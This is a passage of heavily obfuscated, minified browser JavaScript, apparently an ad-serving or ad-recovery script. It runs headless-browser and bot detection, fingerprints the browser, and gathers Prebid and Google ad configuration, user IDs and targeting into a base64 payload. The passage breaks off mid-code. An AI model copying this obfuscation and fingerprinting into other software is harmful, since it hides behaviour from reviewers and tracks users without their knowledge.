a={next:l(0),throw:l(1),return:l(2)},r(3019)==typeof Symbol&&(a[Symbol[r(2200)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1N;if(i)throw new TypeError(r(1590));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(3320)]:t[0]?o[r(539)]||((s=o[r(3320)])&&s[r(1455)](o),0):o[r(1337)])&&!(s=s[r(1455)](o,t[1]))[r(1895)])return s;switch(o=0,s&&(t=[2&t[0],s[r(2443)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(468)]++,{value:t[1],done:!1};case 5:c[r(468)]++,o=t[1],t=[0];continue;case 7:t=c[r(2249)][r(2688)](),c[r(2726)][r(2688)]();continue;default:if(!((s=(s=c[r(2726)])[r(2267)]>0&&s[s[r(2267)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(468)]=t[1];break}if(6===t[0]&&c[r(468)]<s[1]){c[r(468)]=s[1],s=t;break}if(s&&c[r(468)]<s[2]){c[r(468)]=s[2],c[r(2249)][r(373)](t);break}s[2]&&c[r(2249)][r(2688)](),c[r(2726)][r(2688)]();continue}t=n[r(1455)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Iu(e,n,r){const i=t;if(r||2===arguments[i(2267)])for(var o,s=0,a=n[i(2267)];s<a;s++)!o&&s in n||(o||(o=Array[i(3366)][i(917)][i(1455)](n,0,s)),o[s]=n[s]);return e[i(895)](o||Array[i(3366)][i(917)][i(1455)](n))}Object[t(1194)],Object[t(1194)],t(3019)==typeof SuppressedError&&SuppressedError;var Uu=t(2982),Wu=t(2561),Ru=t(2332),Hu=t(1476),Fu=t(2867),Du=t(1107),qu=function(t){function e(n,r){const i=a1N;var o=t[i(1455)](this,r)||this;return o[i(1704)]=n,o[i(2030)]=i(3433),Object[i(1634)](o,e[i(3366)]),o}return function(t,e){const n=a1N;if(n(3019)!=typeof e&&null!==e)throw new TypeError(n(1624)+String(e)+n(689));function r(){this[n(510)]=t}ju(t,e),t[n(3366)]=null===e?Object[n(1194)](e):(r[n(3366)]=e[n(3366)],new r)}(e,t),e}(Error);function Bu(t){return Ou(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1N;switch(i[o(468)]){case 0:return e={},n=Object[o(869)](t),[4,Promise[o(2925)](n[o(725)]((function(n){return Ou(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1N;switch(c[l(468)]){case 0:r=t[n],c[l(468)]=1;case 1:return c[l(2726)][l(373)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(2443)]=c[l(3135)](),a[l(1704)]=0,a),[3,4];case 3:return s=c[l(3135)](),e[n]=s instanceof qu?{state:s[l(1704)],error:""[l(895)](s[l(2030)],": ")[l(895)](s[l(2914)])}:{state:-3,error:s instanceof Error?""[l(895)](s[l(2030)],": ")[l(895)](s[l(2914)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3135)](),[2,e]}}))}))}function Vu(e,n){return-1!==e[t(1369)](n)}function Xu(e,n){return-1!==e[t(1369)](n)}function Zu(e){return Object[t(2601)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(2267)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(768)==typeof t){if(Vu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1834)in t)return t[n(1834)](e);for(var i=0;i<t[n(2267)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2839)](e)})))return{value:!0}},s=0,a=r;s<a[n(2267)];s++){var c=o(a[s]);if(n(1399)==typeof c)return c[n(2443)]}return!1}function Gu(e){return e[t(1711)]((function(t,e){return t+(e?1:0)}),0)}var Qu={detectAppVersion:function(e){const n=t;var r=e[n(3210)];return 0===r[n(1704)]&&(/headless/i[n(2839)](r[n(2443)])?Fu:/electron/i[n(2839)](r[n(2443)])?Uu:/slimerjs/i[n(2839)](r[n(2443)])?Hu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2344)];return 0===r[n(1704)]&&(Ju(r[n(2443)],n(2332),n(495),n(2816))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2360)];return 0===r[n(1704)]&&(/PhantomJS/i[n(2839)](r[n(2443)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1460)],i=e[n(604)],o=e[n(1604)];if(0===r[n(1704)]&&0===i[n(1704)]&&0===o[n(1704)]){var s=r[n(2443)];return n(1107)!==o[n(2443)]&&(37===s&&!Vu([n(3410),n(3305)],o[n(2443)])||39===s&&!Vu([n(2301)],i[n(2443)])||33===s&&!Vu([n(2416)],o[n(2443)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(402)][n(1704)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3144)];if(0===r[n(1704)]&&0===r[n(2443)][n(2267)])return Fu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2744)],i=e[n(604)];return 0===i[n(1704)]&&n(2348)===i[n(2443)]&&(0===r[n(1704)]&&r[n(2443)]?Fu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1942)];if(0===r[n(1704)]&&!r[n(2443)])return Fu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3434)],i=e[n(1352)],o=e[n(604)],s=e[n(1604)];if(0===r[n(1704)]&&0===i[n(1704)]&&0===o[n(1704)]&&0===s[n(1704)]&&n(2348)===o[n(2443)]&&!i[n(2443)]&&n(2416)===s[n(2443)])return 0===r[n(2443)]?Fu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(900)];return 0===i[n(1704)]&&(n(2456)===i[n(2443)][n(3009)]||null!=(null===(r=i[n(2443)][n(3202)])||void 0===r?void 0:r[n(2982)])?Uu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(648)];return 0===r[n(1704)]&&(/PhantomJS/i[n(2839)](r[n(2443)])?Wu:/Headless/i[n(2839)](r[n(2443)])?Fu:/Electron/i[n(2839)](r[n(2443)])?Uu:/slimerjs/i[n(2839)](r[n(2443)])?Hu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2372)];if(0===r[n(1704)]&&r[n(2443)])return Fu},detectWebGL:function(e){const n=t;var r=e[n(894)];if(0===r[n(1704)]){var i=r[n(2443)],o=i[n(2068)],s=i[n(2456)];if(n(1061)==o&&n(2411)==s)return Fu}},detectWindowExternal:function(e){const n=t;var r=e[n(1589)];return 0===r[n(1704)]&&(/Sequentum/i[n(2839)](r[n(2443)])?n(670):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2507)],i=e[n(1350)];if(0!==r[n(1704)]||0!==i[n(1704)])return!1;var o=r[n(2443)],s=o[n(1751)],a=o[n(624)];return i[n(2443)]&&0===s&&0===a?Fu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(793)];if(0===r[n(1704)]&&!r[n(2443)])return Du},detectProductSub:function(e){const n=t;var r=e[n(1823)],i=e[n(604)];return 0===r[n(1704)]&&0===i[n(1704)]&&(n(2348)!==i[n(2443)]&&n(2086)!==i[n(2443)]&&n(2787)!==i[n(2443)]&&n(1620)!==i[n(2443)]||n(2335)===r[n(2443)]?void 0:Du)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(585)];if(0!==r[n(1704)])return!1;var i,o=r[n(2443)];for(i in o)if(o[i])return i}};function Yu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(1910)in o,e(1916)in o,0===o[e(2068)][e(1369)](e(2165)),e(3063)in i,e(2834)in i,e(2567)in i,e(1848)in i])>=5?e(2416):Gu([e(3148)in i,e(3056)in i,e(688)in i,0===o[e(2068)][e(1369)](e(582)),e(912)in o,e(3359)in i])>=4?e(3410):Gu([e(603)in navigator,e(3388)in(null!==(r=null===(n=document[e(443)])||void 0===n?void 0:n[e(3333)])&&void 0!==r?r:{}),e(1205)in i,e(1941)in i,e(2494)in i,e(2878)in i])>=4?e(3305):e(1107)}var Ku={android:function(){const e=t;var n=Yu(),r=e(2416)===n,i=e(3305)===n;if(!r&&!i)return!1;var o=window;return Gu([e(2505)in o,e(2341)in o,r&&!(e(2509)in o),i&&/android/i[e(2839)](navigator[e(3210)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(648)])||void 0===n?void 0:n[e(822)]();return Xu(r,e(1074))?e(3189):Xu(r,e(568))||Xu(r,e(3191))?e(2301):Xu(r,e(1620))?e(1620):Xu(r,e(3267))?e(3267):Xu(r,e(2787))||Xu(r,e(1343))?e(2787):Xu(r,e(2348))?e(2348):Xu(r,e(2086))?e(2086):e(1107)},browserEngineKind:Yu,documentFocus:function(){const e=t;return void 0!==document[e(2323)]&&document[e(2323)]()},userAgent:function(){return navigator[t(648)]},appVersion:function(){const e=t;var n=navigator[e(3210)];if(null==n)throw new qu(-1,e(1100));return n},rtt:function(){const e=t;if(void 0===navigator[e(2532)])throw new qu(-1,e(3108));if(void 0===navigator[e(2532)][e(471)])throw new qu(-1,e(2808));return navigator[e(2532)][e(471)]},windowSize:function(){const e=t;return{outerWidth:window[e(1751)],outerHeight:window[e(624)],innerWidth:window[e(3120)],innerHeight:window[e(1602)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3127)])throw new qu(-1,e(3225));if(void 0===navigator[e(3127)][e(2267)])throw new qu(-3,e(425));return navigator[e(3127)][e(2267)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3127)])throw new qu(-1,e(3225));if(void 0===window[e(1920)])throw new qu(-1,e(400));return navigator[e(3127)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1908)])return t[e(1908)][e(2061)]()}throw new qu(-3,e(2325))},productSub:function(){const e=t;var n=navigator[e(1823)];if(void 0===n)throw new qu(-1,e(3118));return n},windowExternal:function(){const e=t;if(void 0===window[e(2268)])throw new qu(-1,e(1134));var n=window[e(2268)];if(e(3019)!=typeof n[e(2061)])throw new qu(-2,e(2707));return n[e(2061)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1664)])throw new qu(-1,e(1673));for(var n=navigator[e(1664)],r=Object[e(1066)](n)===MimeTypeArray[e(3366)],i=0;i<n[e(2267)];i++)r&&(r=Object[e(1066)](n[i])===MimeType[e(3366)]);return r},evalLength:function(){const e=t;return eval[e(2061)]()[e(2267)]},webGL:function(){const e=t;var n=document[e(1242)](e(2149));if(e(3019)!=typeof n[e(1847)])throw new qu(-2,e(561));var r=n[e(1847)](e(2303));if(null===r)throw new qu(-4,e(428));if(e(3019)!=typeof r[e(1168)])throw new qu(-2,e(1793));return{vendor:r[e(1168)](r[e(2713)]),renderer:r[e(1168)](r[e(374)])}},webDriver:function(){const e=t;if(null==navigator[e(495)])throw new qu(-1,e(3017));return navigator[e(495)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2497)]||r[e(501)]||r[e(536)]||r[e(2642)];if(void 0!==o&&i[e(373)]([o]),Array[e(2686)](r[e(3144)]))e(2416)===Yu()&&Gu([!(e(2454)in(n=window)),e(980)in n,""+n[e(1524)]==e(384),""+n[e(1937)]==e(1223)])>=3||i[e(373)](r[e(3144)]);else if(e(768)==typeof r[e(3144)]){var s=r[e(3144)];s&&i[e(373)](s[e(1407)](","))}return i},notificationPermissions:function(){return Ou(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1N;switch(n[r(468)]){case 0:if(void 0===window[r(2849)])throw new qu(-1,r(1865));if(void 0===navigator[r(796)])throw new qu(-1,r(3005));if(r(3019)!=typeof(t=navigator[r(796)])[r(1809)])throw new qu(-2,r(1947));n[r(468)]=1;case 1:return n[r(2726)][r(373)]([1,3,,4]),[4,t[r(1809)]({name:r(516)})];case 2:return e=n[r(3135)](),[2,r(3242)===window[r(2849)][r(693)]&&r(517)===e[r(1704)]];case 3:throw n[r(3135)](),new qu(-3,r(578));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(443)])throw new qu(-1,e(2661));var n=document[e(443)];if(e(3019)!=typeof n[e(1421)])throw new qu(-2,e(2481));return n[e(1421)]()},functionBind:function(){const e=t;if(void 0===Function[e(3366)][e(2444)])throw new qu(-2,e(2403));return Function[e(3366)][e(2444)][e(2061)]()},process:function(){const e=t;var n=window[e(900)],r=e(2984);if(void 0===n)throw new qu(-1,""[e(895)](r,e(2192)));if(n&&e(1399)!=typeof n)throw new qu(-3,""[e(895)](r,e(1541)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1905)]={window:[e(1905)]},n[e(2775)]={window:[e(2152)]},n[e(674)]={window:[e(828)]},n[e(2740)]={window:[e(2230)]},n[e(361)]={window:[e(2109)]},n[e(1463)]={window:[e(1463)]},n[e(810)]={window:[e(2051),e(3010)]},n[e(1883)]={window:[e(2891)]},n[Wu]={window:[e(2450),e(2735)]},n[e(1831)]={window:[e(2593)]},n[Ru]={window:[e(2408),e(3029),e(1063),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1653),e(988),e(463)]},n[e(2805)]={window:[e(2825)]},n[e(495)]={window:[e(495),e(1839),e(2231),e(413),e(2995),e(1889),e(3421)],document:[e(2039),e(870),e(2270),e(736),e(1559),e(3340),e(3256),e(2039),e(1453),e(802),e(2198),e(705),e(1221),e(3245)]},n[Fu]={window:[e(2859),e(3161)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(543)]&&(a=Zu(window[e(543)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(3217)]&&Ju[e(965)](void 0,Iu([s],c[e(3217)],!1)),u=!(void 0===c[e(543)]||!a[e(2267)])&&Ju[e(965)](void 0,Iu([a],c[e(543)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1N;this[t(3014)]=void 0,this[t(2926)]=void 0}return n[e(3366)][e(2455)]=function(){return this[e(3014)]},n[e(3366)][e(2645)]=function(){return this[e(2926)]},n[e(3366)][e(3182)]=function(){const t=e;if(void 0===this[t(3014)])throw new Error(t(1800));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(768)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Du}),i[s]=c,c[r(522)]&&(o=c)}return[i,o]}(this[t(3014)],Qu),r=n[0],i=n[1];return this[t(2926)]=r,i},n[e(3366)][e(611)]=function(){return Ou(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1N;switch(e[n(468)]){case 0:return t=this,[4,Bu(Ku)];case 1:return t[n(3014)]=e[n(3135)](),[2,this[n(3014)]]}}))}))},n}(),td=a(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(648)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(3107),"i")}catch(t){Mu=Cu}return Mu}()[n(2839)](r))return st.A[n(1973)](n(3171)[n(895)](navigator[n(648)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1688)],r=void 0===e||e;return Ou(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1N;switch(e[n(468)]){case 0:return r&&function(){const t=n;if(!(window[t(1963)]||Math[t(2381)]()>=.001))try{var e=new XMLHttpRequest;e[t(1739)](t(1440),t(1755)[t(895)](t(3430),t(2471)),!0),e[t(1487)]()}catch(e){console[t(1290)](e)}}(),[4,(t=new $u)[n(611)]()];case 1:return e[n(3135)](),[2,t]}}))}))}({monitoring:!1})[n(783)]((t=>t[n(3182)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(1988)))),100))),r=await Promise[n(924)]([t,e]);if(r&&r[n(522)])return st.A[n(1973)](n(2038)[n(895)](r[n(1526)])),!0}catch(t){return st.A[n(1973)](n(1095),t),!1}}catch(t){return st.A[n(1973)](n(2501),t),st.A[n(1290)](t,n(1726)),!1}var r;if(navigator[n(648)][n(1573)](n(3274))||n(1629)===navigator[n(648)]&&n(3307)===location[n(595)])return!0;try{const t=[n(482)];if([n(2991),n(399)][n(1573)](navigator[n(648)])&&t[n(2762)]((t=>location[n(595)][n(3203)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(895)](rt.A[n(2297)],n(2520)),kind:ht.MN[n(2199)],endpoint:rt.A[n(2297)]}));if(n(1748)===await t[n(346)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(895)](rt.A[n(2297)],n(784)),endpoint:rt.A[n(2297)]}));return await r[n(444)]()}function rd(e){const n=t;if(Array[n(2686)](e)){const t=e[n(725)](rd);return t[n(2267)]>0&&n(768)==typeof t[0]?t[n(2897)](((t,e)=>String(t)[n(3091)](String(e),void 0,{numeric:!0,sensitivity:n(1273)}))):t}if(e&&n(1399)==typeof e&&null!==e){const t=Object[n(869)](e)[n(2897)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=a(6964);window[t(2652)]=!1,window[t(2652)]=!1;const od=window[t(1021)][t(595)],sd=(new URL(rt.A[t(2297)])[t(595)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Eu.A[n(611)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(2405)[t(895)](t(816),t(1912)),r=document[t(1242)](t(677));r[t(1577)]=e,document[t(2042)][t(3309)](r)}()}catch(t){}_t.A[n(611)](window);const o=null===(r=document[n(1167)])||void 0===r?void 0:r[n(2067)](n(2234));if(o)window[n(904)]("r_"+o,"*");else{var s;const t=null===(s=document[n(1167)])||void 0===s?void 0:s[n(2067)](n(703));t&&window[n(904)](t,"*")}if(null===(i=document[n(1167)])||void 0===i||i[n(2404)](),function(){const t=n;let e=arguments[t(2267)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2017)===location[t(401)]&&(location[t(401)]="",wt.A[t(1338)](t(357),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(1167)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2267)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(490)](i(1138))?a:i(1776)[i(895)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2067)](n(3098))||e[n(2067)](n(739));if(null===r)throw new Error(n(2913));return r=r[n(490)]("//")?t[n(1628)]+r:r,new URL(r,t[n(1581)])}(e,n);if(c[i(595)]===s[i(595)]&&c[i(2553)]===s[i(2553)])return null;c[i(2148)]=s[i(2148)],c[i(1628)]=/localhost|127.0.0.1/[i(2839)](s[i(2148)])?i(956):i(1341),s[i(2553)]&&(c[i(2553)]=s[i(2553)]),Object[i(2254)](o)[i(2029)]((t=>{const e=i;let[n,r]=t;c[e(2931)][e(1338)](n,r)}));const l=(0,_u.R0)(n);return l[i(2783)](i(739),c[i(1581)]),l}(location,document[t(1167)],wt.A[t(1440)](t(357),!1),e);return!!i&&(document[t(1167)][t(1055)]?(0,_u.WH)(i,document[t(1167)]):(0,_u.qj)(i),document[t(1167)][t(2404)](),console[t(1186)](t(2227)),!0)}({essential:""}))throw new Error(n(1833));try{window[n(2482)](new CustomEvent(n(1027)))}catch(t){}return zu[n(2387)](n(2234))?(window[n(2996)]=rt.A[n(1939)],(0,ot.wZ)(e),st.A[n(1983)](e),st.A[n(1973)](n(1939),rt.A[n(1939)]),st.A[n(1973)](n(3061),rt.A[n(3391)]),st.A[n(1973)](n(1021),window[n(1021)][n(1581)]),st.A[n(1973)](n(1116),window[n(3290)][n(648)]),st.A[n(1973)](n(2339),(0,ot.LZ)()),st.A[n(1973)](n(2953),Pu.A[n(2641)]()[n(2061)]()),rt.A[n(1973)]||n(1600)===wt.A[n(1440)](n(2905),!1)?((0,yu.z)((0,At.i7)(n(3069))),window[n(1798)]=ru.md,window[n(355)]=ru.ks,window[n(632)]=ru._,window[n(2340)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2527)],endpoint:rt.A[n(2297)]}),window[n(2309)]=ht.sH,window[n(3347)]=ht.EW,window[n(1304)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(2004)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(1186)](n(1323)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(1090)])&&void 0!==i||(r[n(1090)]={}),window[n(1090)][n(730)]=!0,window[n(1090)][n(596)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2267)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(525)](e);let i="";for(let t=0;t<r[n(2267)];t++)i+=String[n(2116)](r[t]);return btoa(i)}(JSON[t(2134)](rd({a_summary:{gpt:{paths:null===(e=window[t(2032)])||void 0===e||null===(e=e[t(2112)]())||void 0===e||null===(e=e[t(2054)]())||void 0===e?void 0:e[t(725)]((e=>e[t(1713)]()))}},prebid:{config:null===(r=window[t(646)])||void 0===r||null===(i=r[t(2058)])||void 0===i?void 0:i[t(1455)](r),userIds:null===(o=window[t(646)])||void 0===o||null===(s=o[t(423)])||void 0===s?void 0:s[t(1455)](o),adUnits:null===(a=window[t(646)])||void 0===a?void 0:a[t(3238)],installedModules:null===(c=window[t(646)])||void 0===c?void 0:c[t(1329)],consentMetadata:null===(l=window[t(646)])||void 0===l||null===(u=l[t(1261)])||void 0===u?void 0:u[t(1455)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(646)])||void 0===d||null===(h=d[t(765)])||void 0===h?void 0:h[t(1455)](d),events:null===(m=window[t(646)])||void 0===m||null===(f=m[t(3246)])||void 0===f?void 0:f[t(1455)](m)}:void 0,gpt:{config:null===(p=window[t(2032)])||void 0===p||null===(g=p[t(2058)])||void 0===g?void 0:g[t(1455)](p),pubads:{slots:null===(b=window[t(2032)])||void 0===b||null===(b=b[t(2112)]())||void 0===b||null===(b=b[t(2054)]())||void 0===b?void 0:b[t(725)]((e=>({adUnitPath:e[t(1713)](),attributeKeys:e[t(2957)](),categoryExclusions:e[t(606)](),clickUrl:e[t(1723)](),slotId:e[t(1425)](),sizes:e[t(2908)](),outOfPage:e[t(973)](),services:e[t(1402)]()[t(725)]((e=>({name:e[t(1426)]()}))),targeting:Object[t(1546)](e[t(2773)]()[t(725)]((n=>[n,e[t(671)](n)])))}))),targeting:Object[t(1546)](null===(w=window[t(2032)])||void 0===w||null===(w=w[t(2112)]())||void 0===w||null===(w=w[t(2773)]())||void 0===w?void 0:w[t(725)]((e=>{const n=t;var r;return[e,null===(r=window[n(2032)])||void 0===r||null===(r=r[n(2112)]())||void 0===r?void 0:r[n(671)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(2938)])||void 0===x||x[t(1455)](k,y)}catch(t){}return y};const l=Math[n(2157)](performance[n(2802)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(1440)](e(2248));return i?Boolean(i):await r})(e)&&!vt(location[n(1581)])&&!rt.A[n(1973)]&&n(1600)!==wt.A[n(1440)](n(2905),!1))return(0,ot.mQ)(e,new Map([[n(3009),n(2413)]])),void st.A[n(1973)](n(1040));const u=(0,dt.i)();if(!u)return void st.A[n(1973)](n(934));(0,ot.gX)(u[n(2255)]),st.A[n(1973)](n(720),u);const d=(window[n(1021)][n(1745)]+window[n(1021)][n(401)])[n(1573)](n(841))||n(1600)===wt.A[n(1440)](n(841),!1);if(!u)return st.A[n(1973)](n(626));if(null!==(o=null==u?void 0:u[n(2741)])&&void 0!==o&&!o&&window[n(3064)]!==window[n(886)])return st.A[n(1973)](n(530));if(u[n(1266)]&&!rt.A[n(1973)]&&n(1600)!==wt.A[n(1440)](n(2905),!1)&&!d){const[p,g]=await Promise[n(2925)]([(0,Tu.H4)(u[n(392)]),(0,Tu.jy)(u[n(727)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(1973)](n(1700))}if(!u[n(1722)]&&!rt.A[n(1973)]&&n(1600)!==wt.A[n(1440)](n(2905),!1)&&!d)return st.A[n(1973)](n(1400));wt.A[n(439)](!!u[n(1805)]),(0,Nu.Nq)();const[h,m]=null!=u&&u[n(681)]||d?[!0,!0]:await Promise[n(2925)]([(0,Tu.H4)(u[n(392)]),(0,Tu.jy)(u[n(727)])]);if(window[n(1090)][n(2709)]=h,(0,Nu.B3)(),st.A[n(1973)](n(686),h),st.A[n(1973)](n(2269),m),u[n(3006)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1440)](e(609));if(n)try{const r=JSON[e(1152)](n);if(r[e(2542)]&&r[e(2542)]+864e5>Date[e(2802)]())return nd(t)[e(783)]((t=>{const n=e;t&&wt.A[n(1338)](n(609),JSON[n(2134)]({...t,cachedAt:Date[n(2802)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(1338)](e(609),JSON[e(2134)]({...r,cachedAt:Date[e(2802)]()})),r}catch(t){return st.A[e(1290)](e(2896),t),{ivt:!1,reason:e(1290)}}}(e);if(b[n(609)])return(0,ot.mQ)(e,new Map([[n(3009),b[n(1826)]],[n(2986),h[n(2061)]()]])),void st.A[n(1973)](n(754))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(549)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(3318)])||void 0===a?void 0:a[n(1834)]((t=>t[n(2676)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1573)](d)||Math[l(2381)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2032)]=window[o(2032)]||{},window[o(2032)][o(791)]=window[o(2032)][o(791)]||[],window[o(2032)][o(791)][o(373)]((()=>{const t=o,a=Math[t(2157)](performance[t(2802)]());let c=!1;window[t(2032)][t(2112)]()[t(3393)](t(1060),(e=>{const n=t;if(c)return;const r=e[n(2421)][n(1713)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2157)](performance[n(2802)]())})})),window[t(2032)][t(2112)]()[t(3393)](t(1794),(o=>{const l=t;if(c)return;const u=o[l(2421)][l(1713)]()||"";if(!u||!s[u])return;if(o[l(3106)])return;c=!0;const d=Math[l(2157)](performance[l(2802)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1060)],d)}))}))})(e,c,o,u))})(e,u[n(1525)],u[n(2255)],h,m,null!==(c=w[n(387)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(2032)];return!!e&&t(3436)===e[t(2147)][t(2061)]()}catch(t){return!1}}if(Pu.A[n(855)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2554)])&&!vt(location[n(1581)]))return void st.A[n(1973)](n(1930));if(u[n(358)]&&(0,mt.oi)(u[n(358)]))return(0,ot.ME)(e),void st.A[n(1973)](n(1413));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1471)]=e[o(1118)],window[o(1305)]=e[o(1525)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(1973)](o(770),e[o(2353)]),null!==(m=e[o(2353)])&&void 0!==m&&m[o(2676)]){var f;st.A[o(1973)](o(989),e[o(1118)]);const n=null!==(f=e[o(2353)][o(2822)])&&void 0!==f?f:"eu";(o(2925)===n||"eu"===n&&e[o(1118)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(1890)])&&void 0!==i?i:3e3;if(st.A[r(1973)](r(572)),await async function(t){const e=r,n=e(3229);try{const t=localStorage[e(2751)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1152)](t);if(r&&r>Date[e(2802)]())return st.A[e(1973)](e(2110)[e(895)](n,e(504))[e(895)](r-Date[e(2802)](),"ms")),n}}catch(t){st.A[e(1290)](e(2565),t)}st.A[e(1973)](e(2563));const i=await xt(t);try{localStorage[e(3181)](n,JSON[e(2134)]({value:i,expiresAt:Date[e(2802)]()+3e5})),st.A[e(1973)](e(1137)+i)}catch(t){st.A[e(1290)](e(2474),t)}return i}(s))return st.A[r(1973)](r(554)),!1;st.A[r(1973)](r(2657)[r(895)](n[r(3009)],r(3143))),r(2062)===n[r(3009)]?(n[r(2397)]&&(window[r(641)]=n[r(2397)]),n[r(2148)]&&(window[r(741)]=n[r(2148)])):r(1996)===n[r(3009)]&&(window[r(1299)]=n[r(2397)],n[r(2036)]&&(window[r(1235)]=n[r(2036)])),st.A[r(1973)](r(2127));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1290)](e(776),t)}};a((()=>delete window[r(2256)])),a((()=>delete window[r(2696)])),a((()=>delete window[r(1505)])),a((()=>window[r(2072)][r(1718)]&&window[r(2072)][r(1718)][r(2861)][r(2404)]())),a((()=>window[r(2072)][r(645)]&&window[r(2072)][r(645)][r(2861)][r(2404)]())),a((()=>window[r(2072)][r(1296)]&&window[r(2072)][r(1296)][r(2861)][r(2404)]()));const c=document[r(1220)](r(2042))[0],l=r(2062)===n[r(3009)]?""[r(895)](rt.A[r(2297)],r(1297)):r(1996)===n[r(3009)]?""[r(895)](rt.A[r(2297)],r(2184)):r(1163)===n[r(3009)]||r(3312)===n[r(3009)]?n[r(3312)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1242)](r(677));return 